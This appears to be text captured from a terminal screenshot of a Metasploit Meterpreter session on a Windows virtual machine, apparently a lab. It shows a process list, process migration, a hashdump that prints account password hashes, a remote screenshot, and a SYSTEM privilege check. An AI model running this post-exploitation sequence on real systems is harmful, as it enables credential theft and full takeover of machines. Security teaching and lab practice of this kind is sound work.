 Applications Places Terminal Sun 15:02 1
root@pandora: /home/groot
File Edit View Search Terminal Help
1404 480 taskhost.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\system32\taskhost.exe
1464 480 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1620 1384 vmtoolsd.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1632 1384 wscript.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\System32\WScript.exe
1668 1384 mbamtray.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Program Files\Malwarebytes\Anti-Malware\mbamtray.exe
1700 480 sppsvc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
1780 1384 wscript.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\System32\WScript.exe
1888 480 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
1896 480 TPAutoConnSvc.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
1984 480 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1992 1780 NzJCgTiyws.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Users\pugsy\AppData\Local\Temp\radECEAC.tmp\NzJCgTiyws.exe
2032 480 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2340 480 WmiApSrv.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\WmiApSrv.exe
2436 616 WmiPrvSE.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
2484 616 WmiPrvSE.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
2608 480 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2756 1896 TPAutoConnect.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
2772 388 conhost.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\system32\conhost.exe
3456 1384 notepad.exe x86 1 WIN-3FC32N3K32I\pugsy C:\Windows\system32\notepad.exe
3964 480 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
meterpreter > migrate 852
[*] Migrating from 876 to 852...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pugsy:1000:aad3b435b51404eeaad3b435b51404ee:bc4ee6b5efb16a564ac8b5e8ab533836:::
meterpreter > screenshot
Screenshot saved to: /home/groot/WYMcimiz.jpeg
meterpreter > execute -f calc.exe
Process 2416 created.
meterpreter > execute -f calc.exe
Process 1324 created.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >